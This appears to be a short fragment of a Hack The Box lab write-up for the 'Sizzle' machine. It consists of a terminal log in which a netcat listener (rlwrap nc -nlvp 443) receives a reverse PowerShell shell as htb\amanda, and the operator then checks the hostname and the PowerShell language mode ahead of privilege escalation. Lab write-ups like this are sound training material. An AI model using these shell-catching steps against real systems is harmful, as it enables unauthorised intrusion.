 > rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.103] 62759
PS C:\Windows\Temp\privesc> whoami
htb\amanda
PS C:\Windows\Temp\privesc> hostname
sizzle
PS C:\Windows\Temp\privesc> $ExecutionContext.SessionState.LanguageMode
FullLanguage
PS C:\Windows\Temp\privesc>